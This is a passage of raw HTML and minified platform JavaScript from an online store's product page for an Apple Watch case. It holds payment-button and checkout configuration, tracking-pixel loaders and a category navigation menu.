0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp","Account"].includes(c)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,u=o.thirdLoginUsingAccountType,a=o.supportRegister,s=r&&r.find((function(e){return"google"===e.name}));if(i&&s){var p=!1,l=!!new URLSearchParams(window.location.search).get("preview");1!==t?"Account"===c?!l&&[1,2].includes(u)&&(p=!0):[1,3].includes(u)||(p=!0):"Account"===c&&!l&&[1,2].includes(u)&&(p=!0),p&&d(n(n({},s),{},{subAppid:o.subAppid,isNewAccount:"Account"===c,supportRegister:a}))}}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-US" href="https://heregobuy.com/products/apple-watch-hulle" />
  <link rel="alternate" hreflang="x-default" href="https://heregobuy.com/products/apple-watch-hulle" />

<script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1644552181236","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181236","paymentId":"6795519293683447123","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"SESZVFTE6YE88"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181236","paymentId":"6795519293683447123","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"SESZVFTE6YE88"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]}]}],"newProcess":true,"expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","checkout","productDetail"],"additionalCheckoutButtons":true,"buttonTraceId":"ff298cff4af4fae9f1893b43c756c2ed","buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000}};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"EMAIL_OR_MOBILE","stepType":"1","acceptSubscriptionByOtherContactType":true,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"ONLY_SETTLE","paymentSecurity":{"desc":null,"imageType":2,"paymentCodes":[],"payCardCodes":["AmericanExpress","JCB","VISA","VISAElectron","MasterCard","paypal"],"pcImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181236/a5bac9a37153463194f623b77de4bff5.jpeg?w=2098&h=200"],"mobileImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181236/54ec3abec98c46c4814e71882b4c2e24.jpeg?w=2098&h=200"],"displayPosition":["PRODUCT_DETAIL"],"enable":false},"afterSaleGuarantee":{"desc":"","displayPosition":[],"enable":null},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[{"paymentId":"5469295504868249210","channelCode":"Paypal","methodCode":"","methodName":"","sort":1,"paymentType":1},{"paymentId":"5422425221175972249","channelCode":"Stripe","methodCode":"","methodName":"","sort":2,"paymentType":1}],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.AdditionalButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.dynamic-checkout__content');
      if (paymentButtonWarps && paymentButtonWarps.length) {
        init();
      }
    })
  })()
</script>
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"715581239083160"}]}} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

  <script>
  
  window.__is_same_site__ = false;

  (function() {
    var isSameSiteS3 = false;
    var isSameSiteR2 = false;

    window.__resource_url_host__ = (() => {
      if (window.__is_same_site__) {
        return isSameSiteR2 ? '/cdn/v2' : '/cdn/v1';
      } else {
        return 'front.myshopline.com/cdn/v1';
      }
    })();
    !function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(self,(function(){return function(){"use strict";var e={r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t);const i="front.myshopline.com";function n(e,t=!1){const{isHostValid:n,remainingPath:o}=function(e){if(!e||"string"!=typeof e)return{isHostValid:!1,hostname:"",remainingPath:""};let t="",n="";if(!e.startsWith("http://")&&!e.startsWith("https://"))return{isHostValid:!1,hostname:"",remainingPath:""};{const i=e.slice(e.indexOf("://")+3),o=i.search(/[/?#]/);-1===o?(t=i,n="/"):(t=i.slice(0,o),n=i.slice(o))}if(t=t.split(":")[0],t===i)return{isHostValid:!0,hostname:t,remainingPath:n};return{isHostValid:!1,hostname:"",remainingPath:""}}(e);return n?t?o.replace(/\/cdn\/v1/,"/cdn/v2"):o:e}return window.__resource_url__=e=>function(e){const{isSameSite:t,isSameSiteR2:i,urlStr:o}=e;return o&&"string"==typeof o?i?n(o,!0):t?n(o):o:""}({urlStr:e,isSameSite:isSameSiteS3,isSameSiteR2:isSameSiteR2}),t}()}));
  }());
  </script>
<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.6) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer>(()=>{window._atc_tradeInstances={};const i={beforeInitDom(i){var d,t,n,o,l,u;const e=(null==i?void 0:i.id)||(null==i||null===(d=i.root)||void 0===d||null===(t=d.attr("id"))||void 0===t?void 0:t.replace("product-detail-sku-trade_",""))||(null==i||null===(n=i.targetContainer)||void 0===n||null===(o=n[0])||void 0===o||null===(l=o.querySelector("[id^=product-sku-trade-data_]"))||void 0===l||null===(u=l.getAttribute("id"))||void 0===u?void 0:u.replace("product-sku-trade-data_",""));"productDetail"===e&&(window._atc_tradeInstances[e]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(i)||window.skuMixins.push(i)})();</script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->


<script data-app-code-start="header-custom-code">window.__CUSTOM_HEADER_START__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_HEADER_START__, 'header-custom-code', 'start')</script>
<!-- START CUSTOM_CODE POSITION="top" ID="5329973254235676716" APPLICATION="0" -->
<style>
.rate ,.product-comment-summary-more-content{
    color: #f3c621!important;
}
<!-- END CUSTOM_CODE -->

<script data-app-code-end="header-custom-code">window.__CUSTOM_HEADER_END__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_HEADER_END__, 'header-custom-code', 'end')</script>
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:300_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:300_v21.woff2') format('woff2');
}

</style>
  
  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1769518710344_4fb2bc7cedf64c3d863417e0eb46b71c'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {"f_ds_info":"QErpjQXBkKS1E9wYhuP4zWHW8pTCVV6x+D9LSipz4PAXJKWI6369WL/BO9Zpp7qZYEZKj5kOO+OxU5eNBLt8HQ==","f_ds_info.sig":"ZGd5voClkhucwMN1zaPB48nijOecTokBK-XE9SY_GXE","store_id":"1644552181236","store_id.sig":"TdWz7R2OumIFuyNZ5o_3Vtp9tynhizsDE7Ns8kL1dsI","merchant_id":"2000412319","merchant_id.sig":"1s4v_1b0DUDUDsKoS1eFgjW7SYazwJ82jYY0WL5zhP8","currency_code":"USD","currency_code.sig":"nEGddW1-E-8oJfI_Pm_5XNzC2sMi1n3aVzZ3v01csyY","localization":"US","lang":"en","lang.sig":"HPZEXM6qRQA3fl9QF0Gl5KM_KZ7FwUtDpVV9UEUrrek","addressLang":"en","addressLang.sig":"fZhLaUxh_564Gt_Ygb8agf56cVb1lYYp6NMpk7wfgaM","userSelectLocale":"en","userSelectLocale.sig":"xaWhkiDLccJKOWtBx98z0KVVx7o_iP0WoEYPBrEqJCw","store_block_region_status":"0","_cmp_a":"%7B%22purposes%22%3A%7B%22a%22%3Atrue%2C%22p%22%3Atrue%2C%22m%22%3Atrue%2C%22t%22%3Atrue%7D%2C%22display_banner%22%3Afalse%7D","_tracking_consent":"","n_u":"a50db31af45a682529e3752218b5eaa0","n_sess":"{\"session_id\":\"cbbc8258-dcea-4e92-8721-68408b59e570\",\"created_at\":1769518710336,\"last_session_id\":\"\",\"session_create_type\":101}","sl_lc_session_id":"ARdpUYcQAAAAAAAAFkRVIYEjYFumSitkzUa8pseG_3bk9kkBpP77Iflgywlal5F8MfAH","sl_sc_session_id":"ARdpUYcQAAAAAAAAFkRVIYEjYKcvy4goc0ZNpygasQSiQ7pxszaNhd3DbyfMHuQBud4c"}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/apple-watch-hulle"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1769518710344}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/apple-watch-hulle"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1769518710344_4fb2bc7cedf64c3d863417e0eb46b71c'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>
  <body data-template="product" data-button-hover-animation="fill_right">
    <div id="shopline-section-announcement-bar" class="shopline-section">





    

<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-announcement-bar.css" rel="stylesheet" type="text/css" media="all">



  






  
<style>
#shopline-section-announcement-bar.section-padding, #shopline-section-announcement-bar .section-padding {
  padding-top: 10px;
  padding-bottom: 10px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-announcement-bar.section-padding, #shopline-section-announcement-bar .section-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
</style>

  
  
  <div class="announcement-bar--container 
    
    "
  >
    <div class="announcement-bar--list 
       
      "
    >
          <div
            class="announcement-bar--item section-padding
                color-scheme-1
                
                
              "
            
          >
            <div class="body4 announcement--text">
              <div class="rte">
                Free Shipping Over $50&nbsp;
              </div>
            </div>
          </div>    </div>
  </div>
  
  
  

</div>
    <div id="shopline-section-header" class="shopline-section">



<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-header.css" rel="stylesheet" type="text/css" media="all">

<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-predictive-search.js" defer></script>
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-header-modal.js" defer></script>

<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-header-header-layout.js" defer></script>

<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-cart-coupon.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-cart-coupon.js" defer></script>

  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-cart-drawer.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/snippet-cart-fixed-checkout.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/snippet-cart-item.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-cart.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-quantity-input.js" defer="defer"></script>
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-cart.js" defer="defer"></script>
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-cart-drawer.js" defer="defer"></script>




  
  

  


  



<header-layout data-sticky-type="on-scroll-up">
  <style>
    .header {
      --header-highlight-background: #000000;
      --header-highlight-text-color: #FFFFFF;
    }
  </style>
  
  <header
    class="header section--padding
      
      is-sticky
      "
    style="
      --section-padding-top: 4px;
      --section-padding-bottom: 4px;
      border-bottom: 1px solid rgb(var(--color-entry-line));
    "
  >
    <div
      class="page-width header__container
        header__container--middle-line
        header__nav-style--dropdown
        
        tile-search
        "
    >
      
      <div class="header__tools display-none-desktop">
        
        
        


<header-modal class="drawer header__menu-drawer display-none-desktop">
  <details>
    <summary class="modal__toggle">
      <button class="icon-button header__icon-button">
        <svg class="icon icon-menu" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 8H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
<path d="M7 14H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
<path d="M7 20H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
</svg>

      </button>
    </summary>

    <div class="modal__content global-drawer-border-shadow" data-position="left">
      <div class="modal__overlay"></div>

      <div class="drawer__head drawer__head--divider">
        <h5 class="drawer__title">
            <a
              class="header__user-center-button body3 fw-bold
                "
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


              Log in
            </a>
        </h5>
        <button class="drawer__close-button icon-button" name="close">
          <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </div>

      <div class="drawer__main">
        <accordion-component>
          <nav class="header__drawer-nav">
            <ul class="header__drawer-menus list-unstyled">
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/">
                      <span class="">Home</span>
                    </a>
                  </li>
                
                  <li>
                    <details>
                      <summary class="body3">
                        <div class="drawer-menus__item">
                          <a
                            class="body3 fw-bold"
                            href="/collections"
                          >
                            <span class="">Catalog</span>
                          </a>
                          <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                            <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                          </span>
                          <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                            <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                          </span>
                        </div>
                      </summary>
                      <ul class="drawer-menus__sub-menus list-unstyled">
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/clothing-accessories-1"
                                  >Clothing &amp; Accessories</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bag"
                                    >Bag</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/shoes-1"
                                    >Shoes</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/accessories-1"
                                    >Accessories</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/socks-others"
                                    >Socks &amp; Others</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men&#x27;s-clothing-1"
                                    >Men&#x27;s Clothing</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women&#x27;s-clothing-1"
                                    >Women&#x27;s Clothing</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/houseware"
                                  >Houseware</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/kitchen"
                                    >Kitchen</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bathroom"
                                    >Bathroom</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/decoration"
                                    >Decoration</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/smart-home"
                                    >Smart home</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/cleaning-storage"
                                    >Cleaning &amp; Storage</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/electronics"
                                  >Electronics</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/headphones"
                                    >Headphones</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/camera-accessories"
                                    >Camera Accessories</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/computer-accessories"
                                    >Computer-accessories</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/smartwatch-accessories"
                                    >Smartwatch-accessories</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/mobile-phone-accessories"
                                    >Mobile-phone-accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/vehicle-service"
                                  >Vehicle Service</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-repair"
                                    >Car repair</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-cleaning"
                                    >Car cleaning</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-decoration"
                                    >Car decoration</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-accessories-1"
                                    >Car Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/tools"
                                  >Tools</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
